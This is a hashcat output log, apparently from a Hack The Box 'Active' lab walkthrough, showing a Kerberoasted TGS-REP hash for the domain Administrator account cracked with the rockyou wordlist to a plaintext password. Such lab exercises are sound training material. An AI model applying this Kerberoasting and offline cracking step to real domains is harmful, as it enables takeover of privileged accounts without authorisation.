 da75d49a19097597be9079cc22e87e9be4083dd79a613cb52da39c5b03ad1af5fe5e7b4d96e6b5169a8dc64
f48dee36fe1ff5cd6c01855f2b0e66b2b96647e0d86d430e5ae2cf3ec8976775b587fe44da592dcf9cf702a
773e2575eb1c2f27c123e2edfe07bee9a89d35063c8e462d13dd63b2bd6619ad96808452310228499704866
48002fc2f8295c180c672b39a4b3a734a703a7ff552bf957d07fec9ab3a53bfdd0ff36bfdcdd22ec15a7c19
525e697be005e64b6e4f9188fa1e37c7bad837c6d25a74e5ff106047d76e33da77830e73e860441db18e23f
f6f2f74ca4ee11e1df52e218aca2b2b643a07eff6b454ba80242130cb99d9a999238b2a7cf2a1e7165b39d2
608f74a7d76ede1705b70fa9980f3389ee642f8928d4324dfde1ed703c7531fb949b0e51f5d73f8f97fc6a4
06c3ddab7d55889f2cdd4817ce8e1263f94bc9596f980d1701eeaf03892cbbd0a33ec400ddf879ffe30723b
efa81482c5ffeb88932a0bed3f0396c3947115ee1611050a0b8f4e501dff60feb8e3454300822fc2f05e9bd
28378f173ed79ec0cf00a2a8df2b6e7f470989995b967f4f83ae2d8674acf121040a4569e79e5c04cc8ae66
d09e27878b24256384cee5117f09d70aa17aec74f17446d51b60bc967807c704e869bcb771e7caa574b4505
ac0cb48a23c11c5e6ca51925f59b8096c2809db089864da12267a18d7c4184c19cdc8238e95bf9a0eef0e9c
9dd1fe35180370588ec3ccc11baedbf5cec6e35df9e9337b7744711bf4f6430fb5ca1eca31bdb67f1403c2e
f3132e4a1555d5b18e4f3446670caf480d3df03ef5b28b0eb987a4bb8e6adf05483aa127ad91c558acdb145
dd8087f7bed85a3d2d933044b9bca40562cae11b34302e2116f5a2c94b0dc52eb110b6c9c4376e9870c8ea5
90dcea549599a90aef9ba8848d509749c9ec64c9b942ac5883137281c966f2c3af93c9f194fccbe8b4cb331
663015ef0ec0f70a265c7f27824db5894f139840710bc5b7a2bbc7842258b652f79fa6318d7ca203dbe52bc
18889570aeb7e5e1c4d3ef3a42686efe0ba5bb9f46f58913c585cd14aaecb0d6a6e7022e165e67753f9978f
60dbd2a86037606c8691f169506c66df9fc31b4d66b68dbdfc7a805e8ab14882f4976c0a0481bb7501925a4
9e0f6e823218942309070d241d7e404f7e85142910d417b793:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Ad...17b793
Time.Started.....: Mon Sep  1 11:01:16 2025 (2 secs)
Time.Estimated...: Mon Sep  1 11:01:18 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  5146.6 kH/s (2.67ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10543104/14344385 (73.50%)
Rejected.........: 0/10543104 (0.00%)
Restore.Point....: 10520576/14344385 (73.34%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Universidad123 -> Teague51
Hardware.Mon.#1..: Temp: 71c Util: 43%